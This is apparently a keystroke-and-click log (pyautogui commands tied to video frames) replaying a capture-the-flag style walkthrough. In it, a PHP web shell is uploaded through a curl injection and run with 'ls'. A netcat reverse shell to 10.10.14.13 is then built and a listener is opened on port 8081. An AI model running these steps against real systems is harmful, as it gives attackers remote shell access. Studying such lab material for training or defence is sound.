
pyautogui.write('EST[')

pyautogui.write('ippsec"]); ?>')

pyautogui.write(':wq')

# Point the curl injection at shell.php with -o uploads/shell.php and make the target download it.
pyautogui.doubleClick(343, 310)

pyautogui.write('shell.php')

pyautogui.click(111, 132)

# Request /uploads/shell.php?ippsec=ls and see bounce.jpg and shell.php listed.
pyautogui.write('shell.php')

pyautogui.write('?ippsec=ls')

pyautogui.click(111, 132)

# Build an nc /bin/sh reverse-shell command back to 10.10.14.13 in the ippsec parameter.
pyautogui.write('nc -e')

pyautogui.write('/bin/sh')

pyautogui.write('10.10.14.13')

# Start an nc listener on port 8081 and rename the tmux window to Reverse Shell.
pyautogui.write('c -lvnp 8081')
pyautogui.press('Return')

pyautogui.write('Hai')

pyautogui.write('Reverse')
